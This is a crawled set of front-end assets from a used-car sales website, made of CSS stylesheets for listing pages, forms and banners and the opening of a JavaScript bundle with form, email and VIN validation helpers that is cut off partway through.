.auto-selection .pickup-form__form-input {margin:0 5px 20px; width:calc(50% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__form-input[data-col="3"] {width:calc(33.33333% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input[data-col="3"] {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__info {width:100%; margin-bottom:40px}
.auto-selection .pickup-form__bottom .input-checkbox {margin-bottom:20px}
.auto-selection .pickup-form__submit {width:100%}
.service-img {margin-bottom:50px}
.service-page-text {margin-top:15px; font-size:16px; line-height:22px}
.service-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service-list-item {position:relative; width:23%; margin-top:30px; padding:24px 30px 70px 30px; font-size:16px; line-height:22px; background:#ffffff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px}
@media (max-width:1365px) {.service-list-item {width:48%}
}
@media (max-width:1023px) {.service-list-item {width:100%}
}
.service-list-item-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:48px; font-weight:700; font-size:20px; line-height:24px}
.service-list-item ul {padding-left:20px; margin-bottom:30px}
.service-list-item ul li {margin-bottom:5px}
.service-list-item .button {position:absolute; width:calc(100% - 60px); left:30px; bottom:30px}
.service .to-do-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service .to-do-list .to-do-item {width:30%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; margin-top:30px}
@media (max-width:1023px) {.service .to-do-list .to-do-item {width:45%}
}
@media (max-width:575px) {.service .to-do-list .to-do-item {width:100%}
}
.service .to-do-list .to-do-item svg {min-width:15px}
.service .to-do-list .to-do-item span {margin-left:15px; font-size:16px}
.service .switcher-container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.service .view-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.service .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.service__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-pack:distribute; justify-content:space-around; text-align:center}
.service__advantages .adv__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:#f5f7fa; border-radius:50%; width:70px; height:70px; margin:0 auto; padding:15px}
.service__advantages .adv__desc {margin-top:10px; font-size:16px}
.selection-form {margin-bottom:40px; background:#f5f7fa; padding:40px}
@media (max-width:575px) {.selection-form {padding:40px 20px}
}
.selection-form .input-text {background-color:#fff}
.selection-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.selection-form__row.first .selection-form__input {width:24%}
@media (max-width:1023px) {.selection-form__row.first .selection-form__input {width:49%}
}
@media (max-width:575px) {.selection-form__row.first .selection-form__input {width:100%}
}
.selection-form__row.second .selection-form__input {width:32.5%}
@media (max-width:575px) {.selection-form__row.second .selection-form__input {width:100%}
}
.selection-form__row .selection-form__input {width:100%; margin-top:15px}
.selection-form__terms {margin-top:15px; width:70%}
@media (max-width:1023px) {.selection-form__terms {width:62%}
}
@media (max-width:767px) {.selection-form__terms {width:100%}
}
.selection-form__submit {margin-top:15px; width:30%}
@media (max-width:1023px) {.selection-form__submit {width:35%}
}
@media (max-width:767px) {.selection-form__submit {width:100%}
}
.collection hr {display:block; height:1px; border:0; border-top:1px solid #dbdbdb; margin:45px 0; padding:0}
.collection-buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.collection-buttons a {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:32.5%; padding:30px; background-color:#f4f4f4; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.collection-buttons a {width:100%; margin-bottom:15px}
}
.collection-buttons a:hover {color:#fff; background-color:#da291c}
.collection-buttons a:hover svg {fill:#fff}
.collection-buttons a:hover svg.no-fill {fill:none; stroke:#fff}
.collection-buttons a:hover span {color:#fff}
.collection-buttons a:hover span .cnt {color:#fff}
.collection-buttons a svg {width:70px; height:45px; fill:#2c2c2c; padding-right:15px}
.collection-buttons a svg.no-fill {fill:none; stroke:#2c2c2c}
.collection-buttons a span {color:#2c2c2c; font-weight:700; font-size:22px; line-height:26px}
.collection-buttons a span .cnt {margin-top:5px; color:#54585a; font-weight:400; font-size:16px; line-height:19px}
.collection-subtitle {font-size:28px; font-weight:700; line-height:34px; margin:30px 0}
.collection-list-title {font-size:22px; font-weight:700; line-height:26px}
.our-services__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.our-services__card {margin-top:25px; width:24%; padding:30px; border-radius:14px; background:#f5f7fa; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.our-services__card {margin-top:15px; width:49%}
}
@media (max-width:767px) {.our-services__card {width:100%}
}
.our-services__card:hover {background:#da291c; -webkit-box-shadow:0 25px 19px -11px #da291c33; box-shadow:0 25px 19px -11px #da291c33}
.our-services__card:hover .our-services__card-title {color:#fff}
.our-services__card:hover svg {stroke:#fff}
.our-services__card svg {stroke:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.our-services__card-icon {width:100%; text-align:center; margin-bottom:15px}
.our-services__card-title {font-size:20px; font-weight:500; line-height:24px; text-align:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.feedback-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
@media (max-width:767px) {.feedback-form__row {margin-top:0}
}
.feedback-form__row .button {width:32%}
@media (max-width:767px) {.feedback-form__row .button {width:100%; margin-top:20px}
}
.feedback-form__input {width:32%}
@media (max-width:767px) {.feedback-form__input {width:100%; margin-top:20px}
}
.feedback-form .input-text {background-color:#fff}
.feedback-form .input-text:focus {background-color:#fff}
.rating-form .sub-title {width:80%; margin:10px auto; font-size:14px; color:#98a9af}
@media (max-width:767px) {.rating-form .sub-title {width:100%}
}
.rating-form__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
.rating-form__col {width:46%}
@media (max-width:1023px) {.rating-form__col {width:100%}
}
@media (max-width:767px) {.rating-form__col:last-child {display:none}
}
.rating-form__input-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px}
.rating-form__input {width:49%; margin-bottom:10px}
@media (max-width:767px) {.rating-form__input {width:100%}
}
.rating-form__input.full-width {width:100%}
.rating-form .add-equipment {margin-bottom:20px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment_text {width:100%; font-size:14px; color:#98a9af; margin-bottom:15px}
.rating-form .add-equipment__item {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:16px; margin-bottom:10px; padding-bottom:10px; padding-right:30px; cursor:pointer}
.rating-form .add-equipment__item:not(:last-child) {border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment__item > span:first-child {font-weight:600; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.rating-form .add-equipment__item > span:first-child {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
.rating-form .add-equipment__item > span:first-child img {margin-right:10px}
.rating-form .add-equipment__item > span:last-child {position:absolute; right:20px; top:10px}
@media (max-width:767px) {.rating-form .add-equipment__item > span:nth-child(2) {position:absolute; bottom:10px; left:50px; font-size:18px}
}
.rating-form .add-equipment input[type="checkbox"] + span:before {position:absolute; content:""; width:18px; height:18px; border-radius:3px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.rating-form .add-equipment input[type="checkbox"] + span:after {position:absolute; content:""; width:16px; height:16px; top:2px; left:2px; background:url(/_assets/img/style/icons/icon_check.svg) no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.rating-form .add-equipment input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.rating-form .add-equipment input[type="checkbox"]:checked + span:after {opacity:1}
.rating-form .step-line {width:100%; font-size:14px; color:#98a9af; margin-bottom:20px}
.rating-form .final-price__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; font-size:18px; margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .final-price__item {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .final-price__item > span {width:100%; display:block}
 .rating-form .final-price__item > span:last-child {margin-top:15px; font-size:18px}
}
.rating-form .final-price__item > span:first-child {font-weight:600}
.rating-form .car-summary {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:35px 0; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .car-image {position:relative; width:46%; padding-left:30px}
@media (max-width:767px) {.rating-form .car-image {width:100%; padding-left:0; margin-bottom:48px}
}
.rating-form .car-image img {border-radius:15px}
.rating-form .car-image .car-refresh {position:absolute; right:-22px; top:calc(50% - 22px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:44px; height:44px; background:#f5f7fa; border-radius:50%}
@media (max-width:767px) {.rating-form .car-image .car-refresh {right:calc(50% - 22px); top:90%}
}
.rating-form .car-image .car-refresh img {width:20px}
.rating-form .car-info {width:46%}
@media (max-width:767px) {.rating-form .car-info {width:100%}
}
.rating-form .car-info .car-title {font-size:20px; font-weight:700; margin-bottom:15px}
.rating-form .car-params {font-size:16px; line-height:20px; margin-bottom:15px}
@media (max-width:767px) {.rating-form .car-params .car-params {font-size:18px; line-height:22px}
}
.rating-form .car-price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.rating-form .car-price__cur {position:relative; font-size:16px; color:#da291c; font-weight:700}
@media (max-width:767px) {.rating-form .car-price__cur {font-size:18px}
}
.rating-form .car-price__label {position:relative; margin-left:15px}
.rating-form .car-price__label::after {content:""; position:absolute; left:-12px; bottom:8px; border:6px solid transparent; border-right:8px solid #098c00}
.rating-form .price-range {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:20px; font-weight:700; margin-bottom:15px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .price-range {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .price-range div {width:100%}
}
@media (max-width:767px) {.rating-form .price-range div:last-child {margin-top:15px}
}
.rating-form .price-range div:last-child span {display:block; text-align:right; font-weight:400}
@media (max-width:767px) {.rating-form .price-range div:last-child span {text-align:left}
 .rating-form .price-range div:last-child span:first-child {font-size:24px}
}
.rating-form .price-range div:last-child span:last-child {font-size:14px; color:#98a9af}
.rating-form .submit-button {position:relative; padding:11px 25px 13px 50px; border:1px solid #131313; background:none; margin-top:20px}
@media (max-width:767px) {.rating-form .submit-button {margin-top:40px}
}
.rating-form .submit-button img {width:24px; height:24px}
.rating-form .tmp-submit-button {display:none; padding:11px 25px 13px 25px}
@media (max-width:767px) {.rating-form .tmp-submit-button {display:block}
}
.similarauto h2 {margin-bottom:32px}
.similarauto .similar_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px; border-radius:6px; background:#f5f7fa}
.similarauto .similar_count {color:#98a9af; font-family:Lato; font-size:14px; font-style:normal; font-weight:500; line-height:normal}
.similarauto .similar_title {color:#131313; font-family:Lato; font-size:20px; margin-bottom:6px; font-style:normal; font-weight:700; line-height:normal; white-space:nowrap}
.similarauto .owl-dots {text-align:center; margin-top:15px}
.similarauto .owl-dots .owl-dot {width:5px; height:5px; border-radius:50%; background:#98a9af; margin:6px; outline:none; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.similarauto .owl-dots .owl-dot.active {width:7px; height:7px; background:#002239}
.main-list-related .item-auto img {height:100%}
#js-collapse_block_1 ul {display:block}
.gallery__wrap {position:relative}
.download-apps__link_rustore {width: 100%; text-align: center}
.car-card .product-card.line__map.grid-map-detail{
    display: grid;
    grid-template-columns: 30% 1fr;
    width: 100%;
    padding: 0 0 0 24px;
}

.car-card .product-card.line__map.grid-map-detail .product-card__col.detail_car_map{
    padding: 0;
}
.car-card .product-card.line__map.grid-map-detail #card_map{
    margin-top:0;
    margin-left:0;
}
.vin-verified-block{
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #2CBD00;
    border-radius: 6px;
    background-color: #F7FFF3;
    padding: 15px 0;
    gap:8px;
}
@media (max-width:768px){
    .vin-verified-block{
        margin-bottom: 15px;
    }
    .car-card .product-card.line__map.grid-map-detail{
        grid-template-columns: 1fr;
    }
}

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/custom.css?v=4.9.68
body_size: 3246
content:
.multiselect_search {margin:5px}
.multiselect_search-input {box-sizing:border-box; width:100%; max-width:unset; margin:0; padding:5px 27px 6px 8px; border:1px solid #ccc; border-radius:3px; outline:none; background:url(data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==) no-repeat 100% 50%; box-shadow:inset 1px 1px #f1f1f1; color:#333; -webkit-appearance:textfield}
.multiselect_search-empty {margin:5px; padding:5px 8px 6px; background:#f0f0f0; font-size:13px}
.block_not_found a {color:#0000fd; text-decoration:underline}
.block_not_found a:hover {text-decoration:none}
.catalog.list.loading:before {position:fixed}
.section.section_pt.top_section_filter {z-index:9}
header .header__desktop,.detail_car_top_block {top:-300px; transition:.3s top}
header.fixed_desktop .header__desktop,.detail_car_top_block.fixed_desktop {top:0; position:fixed; z-index:99; background:#fff; width:100%}
.gallery__wrap .product-card__icons {position:absolute; z-index:9; right:15px; top:9px; display:flex; gap:10px}
.gallery__wrap .product-card__icons>div {background:#f5f7fa; border-radius:4px; max-height:40px; padding:9px; margin-top:0; padding:0; margin-right:0; width:30px; height:30px; display:flex; justify-content:center; align-items:center}
.detail_car_top_block.fixed_desktop .block-line__contacts-fixed,.section.block-line__contacts-fix {background-color:#F5F7FA}
header.fixed_desktop::before {content:" "; display:block; height:97px}
.detail_car_top_block.fixed_desktop+section.section.after-section {margin-top:235px}
.car-card .product-card.line__contacts .product-card__contact_btn {display:flex; align-items:center; gap:15px}
.product-card__left.product-card__name a.price_change {display:flex; margin-top:5px; border:0; border-bottom:2px dashed #b5bfcd; max-width:max-content}
.product-card__left.product-card__name a.price_change:hover {border-bottom:2px dashed #b5bfcd00}
.lastblog_catalog .lastblog_catalog_title {display:flex; align-items:center; justify-content:space-between; margin-bottom:20px}
.lastblog_catalog .lastblog_catalog_title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray {background-color:#F5F7FA; background-image:none; color:#000}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray:hover {background-color:#98A9AF; color:#fff}
.lastblog_catalog .lastblog_catalog_list {display:grid; grid-template-columns:repeat(3,1fr); column-gap:60px; row-gap:10px; margin-bottom:70px}
.lastblog_catalog .lastblog_catalog_list .lastblog-item {padding-bottom:30px}
.lastblog_catalog .news-page__image-wrap {padding-top:50%; margin-bottom:10px}
.top_page_blog {display:flex; justify-content:space-between; flex-wrap:wrap; gap:10px}
.textpage .top_page_blog ul.ya-share2__list {margin:0}
.textpage .top_page_blog ul.ya-share2__list li:before {display:none}
.top_page_blog .reading_time_date_published {display:flex; flex-wrap:wrap; align-items:center; gap:10px}
.top_page_blog .top_page_blog_line {height:19px; width:1px; background-color:#131313}
.news-page__info .news-page_date {color:#808080}
.next_prev_blog_detail {margin-top:40px; font-size:16px}
.next_prev_blog_detail a {display:flex; align-items:center; transition:.3s color}
.next_prev_blog_detail a:hover {color:#DA291C}
.next_prev_blog_detail .prev {float:left}
.next_prev_blog_detail .next {float:right}
.bottom_detail_blog_list {display:grid; grid-template-columns:repeat(4,1fr); gap:25px}
.block_feedback_info {display:flex; align-items:center; justify-content:space-between; gap:15px; background:#F5F7FA; margin-top:25px; padding:13px 25px}
.block_feedback_info .text {font-size:18px}
.block_feedback_info svg {max-width:19px; max-height:19px; fill:none; stroke:#FFFFFF; margin-right:10px}
.detail_car_top_block {}
.product-info__benefits_item .bf__image {min-width:50px}
.chunk_banner_services .signboard__top {position:relative; display:flex; align-items:center; margin-bottom:40px}
.chunk_banner_services .signboard__img img {border-radius:15px}
.chunk_banner_services .signboard__content {position:absolute; margin-left:40px}
.header__bottom-wrap a.color-red{color:#da291c;}
.product-card__online-reveal{
    display: flex;
    align-items: center;
    gap: 10px;
}
.product-card__online-reveal .svg{
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #DA291C;
    border-radius: 6px;
}
.footer_linkmarket_qr{
    margin-right: 156px;
}
.title_block{
    margin-bottom: 15px;
    font-size: 16px;
}
.link-qr-block{
    display: flex;
    gap: 15px;
    align-items: center;
}
.footer_link-col{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    row-gap: 5px;
}
.footer_link-col a{
    border-radius: 10px;
    border: 1px solid;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 10px;
}
/**/
#catalog_banner_wrapper{
    display: none;
}
.result__container.catalog .result__list #catalog_banner_wrapper{
    display: block;
}
.catalog_banner{
    overflow: hidden;
    position: relative;
}

.catalog_banner.offer{
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: auto;
}
.catalog_banner .content_catalog_banner {
    height: 100%;
}
.catalog_banner .bg_catalog_banner img{
    position: absolute;
    width: 100%;
}
.catalog_banner .title_banner{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
    color: #ffffff;
    margin-right: 18px;
}
.catalog_banner.banner-3 .title_banner{
    font-size: 31px;
}
.catalog_banner .descr_banner{
    color: #ffffff;
    font-size: 17px;
    margin-bottom: 22px;
}

.catalog_banner .link-qr-block-catalog{
    display: grid;
    grid-template-columns: 127px 112px;
    gap: 15px;
    /*max-width: 250px;*/
}
.catalog_banner .link-qr-block-catalog .left{
    /*width: 120px;*/
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.catalog_banner .link-qr-block-catalog .left .item-qr-block-catalog{
    padding: 8px 10px;
    display: flex;
    align-items: center;
    color: #ffffff;
    gap: 10px;
    border-radius: 10px;
    border: 1px solid;
    max-height: 30px;
}
.catalog_banner .banner_content{
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
    position: relative;
    margin: 0 20px;
    padding: 20px 0;
}
.catalog_banner .link-qr-block-catalog{

}
.catalog_banner .banner_column{
    display: flex;
    flex-direction: column;
    gap: 15px;
}
.catalog_banner .banner_line{
    display: flex;
    align-items: center;
    justify-items: flex-start;
    gap: 15px;
}
.catalog_banner .banner_img{
    background: #DA291C;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
}
.catalog_banner .banner_text{
    font-size: 16px;
    color: #fff;
}
.catalog_banner .footer_banner .button{
    font-size: 16px;
    margin: 0 auto;
    width: 100%;
}
.catalog_banner svg.close_catalog_banner{
    position: absolute;
    right: 0;
    fill: #fff;
    cursor: pointer;
}
/*47249*/
.faq-block .faq-item{
    border-radius: 6px;
    margin-bottom: 15px;
    transition: .3s background-color;
}
.faq-block .faq-item.active-faq{
    background-color: #f5f7fa;
}
.faq-block .faq-question{
    display: flex;
    align-items: center;
    justify-content: space-between;
    /* padding: 25px; */
    cursor: pointer;
    font-size: 19px;
    padding: 25px;
}
.faq-item .arrow-faq{
    transition: .3s transform;
}
.faq-item.active-faq .arrow-faq{
    transform: rotate(180deg);
}
.faq-block .faq-answer{
    padding: 0 25px 25px;
}
#mainpage_map{
    height: 400px;
}
#mainpage_map [class*="ymaps-2"][class*="-ground-pane"]{
  filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
}
#state-report-pdf-top{
    display: flex;
    align-items: center;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
}
/*47249*/
.product-card__right .product-info-title{
    text-align: center;
    margin-bottom: 15px;
    font-size: 16px;
    font-weight: bolder;
}
/**/
@media(max-width:1440px){
    .footer_linkmarket_qr{
        margin-right: 0;
    }
}
@media(max-width:1024px) {.bottom_detail_blog_list {grid-template-columns:repeat(2,1fr)}
 .lastblog_catalog .lastblog_catalog_list {column-gap:15px}
}
@media(max-width:767px) {
    .footer_linkmarket_qr{
        order: -1;
        margin-bottom: 25px;
    }
    .footer__row.footer__row_end{
        display: flex;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .link-qr-block{
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
        position: relative;
    }
    .footer_link-col{
        gap: 10px;
    }
    .footer_qr-col{
        width: 100%;
        display: flex;
        justify-content: center;
        max-width: 150px;
    }
    .detail_car_top_block.fixed_desktop {position:static}
 header.fixed_desktop::before {height:0; display:block}
 .bottom_detail_blog_list {grid-template-columns:repeat(1,1fr)}
 .lastblog_catalog .lastblog_catalog_list {grid-template-columns:1fr}
 .block_feedback_info .button {}
 .block_feedback_info {flex-direction:column}
}
@media (max-width:425px) {
    .link-qr-block{
        align-items: center;
    }
    .top_page_blog {flex-direction:column; align-items:flex-start; gap:7px}
 .top_page_blog .top_page_blog_line {display:none}
}
@media (max-width:375px) {.next_prev_blog_detail {display:flex; flex-direction:column-reverse; gap:25px; align-items:center}
.product-card__online-reveal{margin-top: 18px;gap:5px}
}





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/bundle.src.js?v=4.9.68
body_size: 44743
content:
// {
//     function NearMin(_ar, _from) {
//         var _min = 0, _i;
//         _from = _from || 0;
//         for (_i in _ar) {
//             if (_min === 0) {
//                 _min = _i;
//             } else if (_min > _i && (_from === 0 || _i >= _from)) {
//                 _min = _i;
//             }
//         }
//         return _min;
//     }

//     function GetRow(_dt) {
//         var _t_res = '';
//         _t_res += '<label class="wrapper_radio">';
//         _t_res += '<input type="radio" name="credit_variant" value="' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес." />';
//         _t_res += '<span>' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес.</span>';
//         _t_res += '</label>';
//         return _t_res;
//     }

//     function Calc($, _dt, _price, _sum, _period) {
//         var _i, _sm, _rt, _check = {}, _year;
//         $('.credit_variants').empty();
//         for (_i = 0; _i < _dt.length; _i++) {
//             if (
//                     _dt[_i]['month'] <= _period && 
//                     _dt[_i]['fee'] <= _sum &&
//                     (empty(_dt[_i]['year']) || _dt[_i]['year'] <= parseInt($('.s_value.year').text()))
//             ) {
//                 _rt = _dt[_i]['rate'] / 100;
//                 _sm = ((_price - _price * _sum / 100) + (_price - _price * _sum / 100) * _rt) / _period;
//                 _check[_i] = {
//                     "name": _dt[_i]['name'],
//                     "percent": _dt[_i]['rate'],
//                     "sum": Math.round(_sm / 10) * 10
//                 };
//             }
//         }
//         _check = SortObj(_check, 'sum');
//         for (_i = 0; _i < _check.length; _i++) {
//             $('.credit_variants').append(GetRow(_check[_i][1]));
//         }
//         $('.credit_variants .wrapper_radio:first-child input[name="credit_variant"]').prop('checked', true);
//     }

//     function SortObj(_obj, _key) {
//         var sortable = [];
//         for (var _item in _obj) {
//             sortable.push([_item, _obj[_item]]);
//         }
//         sortable.sort(function (a, b) {
//             return a[1][_key] - b[1][_key];
//         });
//         return sortable;
//     }
// }

// jQuery(function ($) {
//     $('#buy_in_credit_modal').on('shown.bs.modal', function () {
//         Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), $("#credit_period").val());
//     });
//     $("#base_summ").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), data.from, $("#credit_period").val());
//         }
//     });
//     $("#credit_period").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), data.from);
//         }
//     });
// });
var scroll_diff = -52,
        _ver = '1.24',
        _need_filter = true,
        _filter_data,
        _sort_data,
        _cnt_data;

var SingleDropzoneOptions = {
    addRemoveLinks: true,
    parallelUploads: 1,
    maxFilesize: 10,
    maxFiles: 1,
    uploadMultiple: false,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

var MultipleDropzoneOptions = {
    addRemoveLinks: true,
    uploadMultiple: true,
    parallelUploads: 5,
    maxFilesize: 10,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/**
 *  Изменить текст на кнопке "Показать еще"
 */
function changeTextButtonMore () {
    var text = $('.js-text-button-more').attr('data-text_button');
    var button = $('.js-show-more');

    if (text && button) {
        button.find('span').html(text)
    }
}
    /**
     Валидация VIN номера
     * @param vin
     * @returns {boolean}
     */
    function isValidVIN(vin) {
        var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
        return pattern.test(vin);
    }

    function FormValidate($, _form, is_scroll, _class) {
        var is_val = true,
            _t, _val, _itm, _itm_par, _vem, _scroll_element = undefined,
            rq_fielsds = _form.find('.required').length;

        _class = _class || 'has-error';
        _form.find('.msg_text').remove();
        _form.find('.required, input, textarea, select').removeClass(_class);
        if (rq_fielsds > 0) {
            for (var i = 0; i < rq_fielsds; i++) {
                _itm_par = _form.find('.required').eq(i);
